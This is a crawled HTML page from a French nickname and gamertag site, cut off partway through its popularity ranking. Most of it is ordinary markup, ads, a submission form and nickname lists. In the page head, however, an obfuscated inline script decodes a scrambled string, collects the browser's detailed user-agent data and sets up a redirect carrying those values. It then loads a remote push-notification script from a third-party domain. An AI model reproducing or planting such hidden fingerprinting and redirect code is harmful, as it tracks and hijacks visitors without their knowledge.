

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fr.bestnickname.com/Gamertag/
body_size: 9721
content:
<!DOCTYPE html>
<html lang="fr" dir="ltr">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <title>Gamertag - Meilleurs surnoms et idées de pseudos pour Gamertag</title>
  <meta name="description" content="Surnoms originaux, gamertags, symboles et emojis pour Gamertag. Créez des noms uniques pour les jeux, les marques ou les réseaux sociaux. Ajoutez vos idées, copiez des gamertags stylés et partagez-les avec vos amis.">

  <!-- Open Graph -->
  <meta property="og:type" content="website">
  <meta property="og:site_name" content="BestNickname.com">
  <meta property="og:title" content="Gamertag - Meilleurs surnoms et idées de pseudos pour Gamertag">
  <meta property="og:description" content="Surnoms originaux, gamertags, symboles et emojis pour Gamertag. Créez des noms uniques pour les jeux, les marques ou les réseaux sociaux. Ajoutez vos idées, copiez des gamertags stylés et partagez-les avec vos amis.">
  <meta property="og:image" content="https://bestnickname.com/assets/img/bestnk.png">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
  <meta property="og:url" content="https://fr.bestnickname.com/Gamertag/">
  <meta property="og:locale" content="fr_FR">
  
  <meta name="mylead-verification" content="b362c7a0da21a4df796f5f6a02ec244b">

  <meta property="og:locale:alternate" content="en_US">
<meta property="og:locale:alternate" content="es_ES">
<meta property="og:locale:alternate" content="pl_PL">
<meta property="og:locale:alternate" content="hi_IN">
<meta property="og:locale:alternate" content="uk_UA">
<meta property="og:locale:alternate" content="ru_RU">

  <!-- Twitter Card -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Gamertag - Meilleurs surnoms et idées de pseudos pour Gamertag">
  <meta name="twitter:description" content="Surnoms originaux, gamertags, symboles et emojis pour Gamertag. Créez des noms uniques pour les jeux, les marques ou les réseaux sociaux. Ajoutez vos idées, copiez des gamertags stylés et partagez-les avec vos amis.">
  <meta name="twitter:image" content="https://bestnickname.com/assets/img/bestnk.png">
  <!-- <meta name="twitter:site" content="@YourTwitterHandle"> -->

  <!-- Icons -->
  <link rel="apple-touch-icon" href="/assets/img/logo-bnk.png">
  <link rel="icon" href="/assets/img/logo-bnk.png" type="image/png">
  <meta name="theme-color" content="#0074C4">

  <!-- Preconnect (ускоряет GA/Ads) -->
  <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
  <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
  <link rel="preconnect" href="https://pagead2.googlesyndication.com" crossorigin>
  <link rel="preconnect" href="https://tpc.googlesyndication.com" crossorigin>
  <link rel="preconnect" href="https://zjkdy.com" crossorigin>
  <link rel="preconnect" href="https://g0st.com" crossorigin>


  <!-- Vendor CSS -->
  <link rel="stylesheet" href="/assets/css/bootstrap.css?v=1757248461">
  <link rel="stylesheet" href="/assets/flag-icons/css/flag-icons.min.css">

  <!-- App CSS -->
  <link rel="preload" href="/assets/css/style.css?v=1757275765" as="style">
  <link rel="stylesheet" href="/assets/css/style.css?v=1757275765">
  <link rel="stylesheet" href="/assets/css/components/accessibility.css?v=1762698009">
  <link rel="stylesheet" href="/assets/css/components/generator.css?v=1762768733">

  <!-- Hreflang -->
            <link rel="alternate" hreflang="en" href="https://bestnickname.com/Gamertag/">
          <link rel="alternate" hreflang="es" href="https://es.bestnickname.com/Gamertag/">
          <link rel="alternate" hreflang="pl" href="https://pl.bestnickname.com/Gamertag/">
          <link rel="alternate" hreflang="fr" href="https://fr.bestnickname.com/Gamertag/">
          <link rel="alternate" hreflang="hi" href="https://hi.bestnickname.com/Gamertag/">
          <link rel="alternate" hreflang="uk" href="https://ua.bestnickname.com/Gamertag/">
          <link rel="alternate" hreflang="ru" href="https://ru.bestnickname.com/Gamertag/">
          <link rel="alternate" hreflang="x-default" href="https://bestnickname.com/Gamertag/">
          
  <!-- Canonical -->
  <link rel="canonical" href="https://fr.bestnickname.com/Gamertag/">

  <!-- Verifications -->
  <meta name="yandex-verification" content="c8787bab48e52b03">

  <!-- AdSense -->
  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3611484111050914" crossorigin="anonymous"></script>

  <!-- GA4 -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-X4XDXN6855"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-X4XDXN6855', { anonymize_ip: true });
  </script>

  <!-- JSON-LD WebSite + SearchAction -->
  <script type="application/ld+json">
  {
      "@context":"https://schema.org",
      "@type":"WebSite",
      "name":"BestNickname.com",
      "url":"https://bestnickname.com/",
      "potentialAction":{
        "@type":"SearchAction",
        "target":"https://bestnickname.com/search?q={search_term_string}",
        "query-input":"required name=search_term_string"
      }
    }
  </script>
  
    <script>
        var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);
        var s = document.createElement('script');
        s.src='//zjkdy.com/b01/58847/mw.min.js?z=4491190'+'&sw=/sw-check-permissions-4f02a.js';
        s.onload = function(result) {
            switch (result) {
                case 'onPermissionDefault':break;
                case 'onPermissionAllowed':break;
                case 'onPermissionDenied':break;
                case 'onAlreadySubscribed':break;
                case 'onNotificationUnsupported':break;
            }
        };
        document.head.appendChild(s);
    </script>

    <!-- Schema.org микроразметка -->
    <script type="application/ld+json">
        {
          "@context": "https://schema.org",
          "@type": "WebPage",
          "name": "Gamertag - Meilleurs surnoms et idées de pseudos pour Gamertag",
  "description": "Surnoms originaux, gamertags, symboles et emojis pour Gamertag. Créez des noms uniques pour les jeux, les marques ou les réseaux sociaux. Ajoutez vos idées, copiez des gamertags stylés et partagez-les avec vos amis.",
  "url": "https:\/\/fr.bestnickname.com\/Gamertag\/",
  "inLanguage": "fr",
  "publisher": {
    "@type": "Organization",
    "name": "BestNickname",
    "url": "https://bestnickname.com",
    "logo": {
      "@type": "ImageObject",
      "url": "https://bestnickname.com/assets/img/logo-bnk.png"
    }
  }
}
    </script>

    
    <script type="application/ld+json">
        {
          "@context": "https://schema.org",
          "@type": "BreadcrumbList",
          "itemListElement": [
            {
              "@type": "ListItem",
              "position": 1,
              "name": "Home",
              "item": "https://fr.bestnickname.com"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "Gamertag"        }
      ]
    }
    </script>
</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
  (function(m,e,t,r,i,k,a){
    m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
    m[i].l=1*new Date();
    k=e.createElement(t),a=e.getElementsByTagName(t)[0],
    k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
  })(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

  ym(74989804, "init", {
    clickmap:true,
    trackLinks:true,
    accurateTrackBounce:true
  });
</script>
<noscript>
  <div>
    <img src="https://mc.yandex.ru/watch/74989804" style="position:absolute; left:-9999px;" alt="">
  </div>
</noscript>
<!-- /Yandex.Metrika counter -->
<div class="body-overflow-x">
    <header>
        <nav aria-label="Main navigation">
	<div class="logo-style">
		<a href="/" aria-label="Homepage Bestnickname.com">
			<img class="none-mob logo-main" src="/assets/img/logo-bnk.png" alt="Bestnickname logo">
			<p class="none-mob">Bestnickname.com</p>
			<p class="show-mob mob-p">Best<br>Nick<br>Name</p>
		</a>
	</div>

	<ul class="nav-links" role="menubar" aria-label="Primary">
		<li role="none"><a role="menuitem" href="/symbol/list">Surnoms par symbole</a></li>
		<li role="none"><a role="menuitem" href="/icons-symbols">Texte stylé et symboles</a></li>
		<li role="none"><a role="menuitem" href="/boy-names">Noms de garçon</a></li>
		<li role="none"><a role="menuitem" href="/girl-names">Noms de fille</a></li>
	</ul>

	<div class="navbar-custom-menu">
		<form class="input-group" action="/search" method="GET" role="search" aria-label="Site search">
          <div class="input-group">
            <input type="text" name="q" class="form-control"
              placeholder="Type a name or nickname..."
              maxlength="35" required aria-label="Search query"
              value="">
            <span class="input-group-btn">
              <button type="submit" class="btn btn-autor">Rechercher</button>
            </span>
            <div id="search_results" aria-live="polite"></div>
          </div>
        </form>
	</div>

	<div class="dropdown">
		<div class="Language">
			<button type="button" aria-haspopup="true" aria-expanded="false" aria-label="Select language">
				<img class="icon-lang" src="/assets/img/lang_icon.png" type="png" width="15%" alt="Language">
				<span class="lang"> Langue</span>
			</button>
			<ul aria-label="Language selection">
              <li><a href="https://bestnickname.com/Gamertag/"><span class="fi fi-gb"></span> EN</a></li>
              <li><a href="https://es.bestnickname.com/Gamertag/"><span class="fi fi-es"></span> ES</a></li>
              <li><a href="https://pl.bestnickname.com/Gamertag/"><span class="fi fi-pl"></span> PL</a></li>
              <li><a href="https://fr.bestnickname.com/Gamertag/"><span class="fi fi-fr"></span> FR</a></li>
              <li><a href="https://hi.bestnickname.com/Gamertag/"><span class="fi fi-in"></span> HI</a></li>
              <li><a href="https://ua.bestnickname.com/Gamertag/"><span class="fi fi-ua"></span> UA</a></li>
              <li><a href="https://ru.bestnickname.com/Gamertag/"><span class="fi fi-ru"></span> RU</a></li>
              <li><a href="https://br.bestnickname.com/Gamertag/"><span class="fi fi-br"></span> PT-BR</a></li>
              <li><a href="https://pt.bestnickname.com/Gamertag/"><span class="fi fi-pt"></span> PT-PT</a></li>
              <li><a href="https://de.bestnickname.com/Gamertag/"><span class="fi fi-de"></span> DE</a></li>
              <li><a href="https://tr.bestnickname.com/Gamertag/"><span class="fi fi-tr"></span> TR</a></li>
              <li><a href="https://ar.bestnickname.com/Gamertag/"><span class="fi fi-sa"></span> AR</a></li>
              <li><a href="https://id.bestnickname.com/Gamertag/"><span class="fi fi-id"></span> ID</a></li>
            </ul>
		</div>
	</div>

	<div class="burger" role="button" aria-label="Toggle menu" tabindex="0">
		<div class="line1"></div>
		<div class="line2"></div>
		<div class="line3"></div>
	</div>
</nav>    </header>

    <section class="body-main">
        <div class="content">
            <div class="main">
                <div class="title-main">
                    <h1>Surnom - Gamertag</h1>
                </div>

                <!-- Ad_UnderTitle -->
                <ins class="adsbygoogle"
                     style="display:block"
                     data-ad-client="ca-pub-3611484111050914"
                     data-ad-slot="2341927269"
                     data-ad-format="auto"
                     data-full-width-responsive="true"></ins>
                <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
                </script>

                <!-- <script async="async" data-cfasync="false" src="//pl27681135.revenuecpmgate.com/352e78c453374556b2db530075835b74/invoke.js"></script>
                <div id="container-352e78c453374556b2db530075835b74"></div> -->

                <div class="block-header">
                    <h2>
                        Surnoms pour Gamertag sur BestNickname.com. Ajoutez votre pseudo, gamertag, nom de marque ou identifiant de réseau social et partagez-le avec vos amis. Cliquez simplement pour copier.                    </h2>
                </div>

                                <div class="block-body">

                    <!-- AdSense: верх страницы внутри контента (один раз) -->
                    <ins class="adsbygoogle"
                         style="display:block; text-align:center; min-height:250px"
                         data-ad-client="ca-pub-3611484111050914"
                         data-ad-slot="3502498135"
                         data-ad-format="auto"
                         data-full-width-responsive="true"></ins>
                    <script>
                        (window.adsbygoogle = window.adsbygoogle || []).push({});
                    </script>

                                            <div class="copy-link">
                            <p>Aucun résultat pour ce surnom - soyez le premier à en ajouter un !</p>
                        </div>
                    

                    
                    <!-- Форма добавления -->
                    <form id="add_nick" method="POST">
                        <div class="copy-link">
                            <input id="nickArea" type="text" name="name"
                                   placeholder="Ajouter un surnom pour Gamertag..."
                                   maxlength="35" required />
                            <input type="hidden" name="id" value="1109">
                            <input type="hidden" name="title" value="Gamertag">
                            <input type="hidden" name="url" value="https://fr.bestnickname.com/Gamertag/">
                            <input type="hidden" name="gen" value="">
                            <input id="btn" class="button" type="submit" value="Soumettre un surnom" />
                        </div>
                    </form>
                    <div id="result_form" class="result_send"></div>
                </div>

                <!-- Mobile Only Ad Card -->
                <style>
                    /* Скрываем по умолчанию */
                    .mobile-ad { display: none; }

                    /* Показываем только на мобилках */
                    @media (max-width: 768px) {
                        .mobile-ad {
                            display: block;
                            max-width: 100%;
                            margin: 20px auto;
                            border-radius: 14px;
                            background: #111427;
                            border: 1px solid #2a2f4a;
                            box-shadow: 0 6px 18px rgba(0,0,0,.35);
                            font-family: Inter, system-ui, sans-serif;
                            color: #fff;
                            text-align: center;
                            overflow: hidden;
                        }
                        .mobile-ad small {
                            display: block;
                            color: #bbb;
                            font-size: 12px;
                            margin: 10px 0;
                        }
                        .mobile-ad img {
                            width: 100%;
                            height: auto;
                            display: block;
                        }
                        .mobile-ad h3 {
                            font-size: 18px;
                            margin: 12px 0 6px;
                            color: #00e7ff;
                        }
                        .mobile-ad p {
                            font-size: 14px;
                            padding: 0 12px;
                            color: #c7ccda;
                            margin-bottom: 14px;
                        }
                        .mobile-ad a {
                            display: inline-block;
                            background: #ff2b6a;
                            color: #fff;
                            font-weight: bold;
                            padding: 10px 20px;
                            margin-bottom: 16px;
                            border-radius: 8px;
                            text-decoration: none;
                            transition: 0.2s;
                        }
                        .mobile-ad a:hover {
                            background: #ff417e;
                        }
                    }
                </style>

<!--                <div class="mobile-ad">-->
<!--                    <small>Sponsored</small>-->
<!--                    <img src="https://cdn01.x-plarium.com/browser/content/company/Our_Games/Raid/screenshots/3.jpg" alt="Raid Shadow Legends">-->
<!--                    <h3>Join Millions in Raid: Shadow Legends ⚔️</h3>-->
<!--                    <p>Dive into one of the most epic RPG games of our time. Collect powerful champions, upgrade their skills, and build your dream team to conquer dungeons, PvP arenas, and boss battles. Stunning graphics and addictive gameplay make Raid: Shadow Legends a must-play for gamers of all ages.</p>-->
<!--                    <a href="https://savebig.pro/a/kRw9ns5rJVTQxVZ" target="_blank" rel="sponsored nofollow noopener">-->
<!--                        Play Free Now-->
<!--                    </a>-->
<!--                </div>-->

                <div class="block-body-main copy-link">
                    <h4>Partagez cette page</h4>
                    <p>Copiez le lien de cette page et partagez-le avec vos amis.</p>

                    <input type="text" value="https://fr.bestnickname.com/Gamertag/" id="copy_link" disabled>
                    <input class="button" type="button" onclick="copyLink()" value="Copier le lien" />
                    <span>Hash MD5 du surnom : b7b05d6756f012774cf5931abd0d1fde</span>
                    <hr>
                    <p>
                        Créez un pseudo unique, un identifiant e-mail, une marque ou un domaine.<br>Vous cherchez des idées créatives avec le mot Gamertag ? Générez des noms d’utilisateur et gamertags en quelques clics.Gamertag.                    </p>
                </div>
            </div>

            <aside class="sidebar-right">
    <div class="sidebar-right-block">
        <!-- RAID: Neon Card - Sponsored -->
        <!-- <style>
            .raid-card{--bg:#0f1220;--glass:rgba(255,255,255,.06);--stroke:#242942;--accent:#00e7ff;--cta:#ff2b6a;--cta-h:#ff427a;--muted:#aab1c5;--fg:#eaf0ff;
                max-width:460px;margin:24px auto;border-radius:16px;background:linear-gradient(160deg,var(--bg) 0%,#11162a 100%);
                border:1px solid var(--stroke);box-shadow:0 10px 30px rgba(0,0,0,.35);overflow:hidden;font:14px/1.45 Inter,system-ui,-apple-system,Segoe UI,Roboto,Arial,sans-serif;color:var(--fg)}
            .raid-spon{letter-spacing:.2px;color:var(--muted);opacity:.9;font-size:12px;text-align:center;margin:10px 0}
            .raid-hero{position:relative;overflow:hidden}
            .raid-hero img{display:block;width:100%;height:auto;aspect-ratio:16/9;object-fit:cover;filter:saturate(1.1) contrast(1.05)}
            .raid-hero:after{content:"";position:absolute;inset:0;background:radial-gradient(80% 80% at 50% 10%,transparent 0%,rgba(0,0,0,.35) 60%,rgba(0,0,0,.55) 100%)}
            .raid-body{padding:18px 18px 20px}
            .raid-title{margin:6px 0 8px;font-weight:800;font-size:22px;color:var(--accent);text-align:center}
            .raid-text{margin:0 auto 18px;max-width:44ch;color:var(--muted);text-align:center}
            .raid-cta{display:inline-flex;gap:10px;align-items:center;justify-content:center;min-height:46px;padding:12px 22px;border-radius:12px;
                background:var(--cta);color:#fff;text-decoration:none;font-weight:800;letter-spacing:.2px;transition:.18s transform ease, .18s background ease, .18s box-shadow ease}
            .raid-cta:hover{background:var(--cta-h);transform:translateY(-1px);box-shadow:0 10px 18px rgba(255,43,106,.25)}
            .raid-row{display:flex;justify-content:center}
            .raid-note{margin-top:10px;text-align:center;color:var(--muted);font-size:12px}
            @media (prefers-reduced-motion:no-preference){
                .raid-card:hover{box-shadow:0 18px 44px rgba(0,0,0,.45)}
            }
        </style>
        
        <figure class="raid-card" role="region" aria-label="Raid: Shadow Legends promotion">
            <div class="raid-spon">Sponsored</div>
            <div class="raid-hero">
                <img src="https://raidshadowlegends.com/wp-content/uploads/2023/05/CHALLENGE-YOURSELF-IN-THE-PVP-ARENA-right-size.jpg" alt="Raid: Shadow Legends — epic heroes and battles" loading="lazy">
            </div>
            <figcaption class="raid-body">
                <h3 class="raid-title">Epic Battles Await ⚔️</h3>
                <p class="raid-text">
                    Build a squad of legendary champions, dive into PvE & PvP, and conquer epic dungeons. Free to play — jump in and grind!
                </p>
                <div class="raid-row">
                    <a class="raid-cta" href="https://savebig.pro/a/kRw9ns5rJVTQxVZ"
                       target="_blank" rel="sponsored nofollow noopener" aria-label="Play Raid Shadow Legends now">
                        Play Free Now
                    </a>
                </div>
                <div class="raid-note">Using this affiliate link helps keep BestNickname free ❤️</div>
            </figcaption>
        </figure> -->

        <div class="block-header-new">
            <h2>Surnoms récents</h2>
        </div>

        <div class="block-body-new">
                                                                                            <div class="nick-link-new">
                            <a href="/Adarsh/">Adarsh</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/fire/">fire</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Angel/">Angel</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/LetDa/">LetDa</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Dinesh/">Dinesh</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Simbol/">Simbol</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/ML/">ML</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Aesthetics/">Aesthetics</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Guild/">Guild</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Diana/">Diana</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Clan/">Clan</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/FFking/">FFking</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Sebas/">Sebas</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/GangsteR/">GangsteR</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Symbols/">Symbols</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/MvL/">MvL</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Gamer/">Gamer</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Criminal/">Criminal</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Gaming/">Gaming</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Boss/">Boss</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Cristian/">Cristian</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Santi/">Santi</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/GOD/">GOD</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Prince/">Prince</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/AvakinLife/">AvakinLife</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Abhishek/">Abhishek</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Daniela/">Daniela</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Like/">Like</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Toxic/">Toxic</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Telegram/">Telegram</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Sebastian/">Sebastian</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Instagram/">Instagram</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Daniel/">Daniel</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/PRO/">PRO</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Princess/">Princess</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/badboy/">badboy</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Pain/">Pain</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/indian/">indian</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/CoD/">CoD</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/japanese/">japanese</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Karan/">Karan</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Assasin/">Assasin</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Arrow/">Arrow</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Brokenheart/">Brokenheart</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Assam/">Assam</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Pareja/">Pareja</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Kings/">Kings</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Chino/">Chino</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/NEP/">NEP</a>
                        </div>
                                                                                                    <div class="nick-link-new">
                            <a href="/Nepal/">Nepal</a>
                        </div>
                                                        </div>
        <!-- <div style="border:1px solid #e6e6e6; padding:22px; border-radius:14px; max-width:480px; margin:24px auto; text-align:center; background:#0f1220; color:#eef1f5;">
          <small style="color:#9aa1b1; font-size:12px; display:block; margin-bottom:10px; letter-spacing:.2px;">Sponsored</small>
          <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/a/a5/Paramount_Plus.svg/500px-Paramount_Plus.svg.png"
               alt="Paramount+"
               style="max-width:160px; margin:6px auto 14px; filter: invert(1) hue-rotate(180deg) brightness(1.1);">
          <h3 style="margin:8px 0 6px; font-size:22px; line-height:1.25;">🎬 Binge New Movies & Hit Shows on <span style="white-space:nowrap;">Paramount+</span></h3>
          <p style="font-size:15px; color:#c9d1e1; margin:10px 0 16px;">
            Fresh originals, iconic franchises, live sports, and more — all in one place. 
            Jump in, press play, enjoy. ✨
          </p>
          <a href="https://savebig.pro/a/QWNZpUNOYNiM284"
             target="_blank"
             rel="sponsored nofollow noopener"
             style="display:inline-block; background:#5865f2; color:#fff; padding:13px 22px; border-radius:10px; text-decoration:none; font-weight:700; font-size:16px;">
             Start Streaming Now
          </a>
          <div style="margin-top:10px; font-size:12px; color:#9aa1b1;">
            Using this affiliate link helps keep BestNickname free ❤️
          </div>
        </div> -->
        <div class="show_mob_ads">
          <!-- Sidebar_1 -->
          <ins class="adsbygoogle"
               style="display:block"
               data-ad-client="ca-pub-3611484111050914"
               data-ad-slot="3502498135"
               data-ad-format="auto"
               data-full-width-responsive="true"></ins>
          <script>
            (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
        </div>

        <div class="block-header">
            <h2>Tendances de popularité</h2>
        </div>

        <div class="block-body">
                                                                                            <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/freefire">freefire</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>꧁༺₦Ї₦ℑ₳༻꧂</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="21645">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>455021                                </span>
                                <span class="rank_red" data-bad="21645">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>301419                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/freefire">freefire</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>꧁☆☬κɪɴɢ☬☆꧂</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="21648">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>298605                                </span>
                                <span class="rank_red" data-bad="21648">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>211879                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/FF">FF</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>『sʜʀᴋ』•ᴮᴬᴰʙᴏʏツ</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="2802">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>261245                                </span>
                                <span class="rank_red" data-bad="2802">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>126403                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/freefire">freefire</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>꧁༺J꙰O꙰K꙰E꙰R꙰༻꧂</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="21651">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>237441                                </span>
                                <span class="rank_red" data-bad="21651">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>174369                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/PUBG">PUBG</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>꧁༒☬sunny☬༒꧂</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="1787">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>235636                                </span>
                                <span class="rank_red" data-bad="1787">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>166217                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/fire">fire</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>꧁༒☬ᤂℌ໔ℜ؏ৡ☬༒꧂</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="7173">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>214952                                </span>
                                <span class="rank_red" data-bad="7173">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>152115                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/freefire">freefire</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>꧁ঔৣ☬✞𝓓𝖔𝖓✞☬ঔৣ꧂</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="21654">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>196039                                </span>
                                <span class="rank_red" data-bad="21654">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>145797                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/Joker">Joker</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>꧁༺J꙰O꙰K꙰E꙰R꙰༻꧂</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="8156">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>194428                                </span>
                                <span class="rank_red" data-bad="8156">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>135336                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/FF">FF</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>꧁༺nickname༻꧂</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="2803">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>178814                                </span>
                                <span class="rank_red" data-bad="2803">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>119988                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/Simbol">Simbol</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>꧁ঔৣ☬✞𝓓𝖔𝖓✞☬ঔৣ꧂</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="5635">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>168816                                </span>
                                <span class="rank_red" data-bad="5635">
                                    <i class="fa fa-thumbs-down" aria-hidden="true"></i>124203                                </span>
                            </div>
                        </div>
                        <hr class="hr">
                                                                                                    <div class="ranking">
                            <div class="top-ranking-cat">
                                <a href="/PUBG">PUBG</a>
                            </div>
                            <div class="top-ranking-nick">
                                <span>★彡[ᴅᴇᴀᴅ ᴋɪʟʟᴇʀ]彡★</span>
                            </div>
                            <div class="ranking-right">
                                <span class="rank_green" data-good="1788">
                                    <i class="fa fa-thumbs-up" aria-hidden="true"></i>163960                                </span>
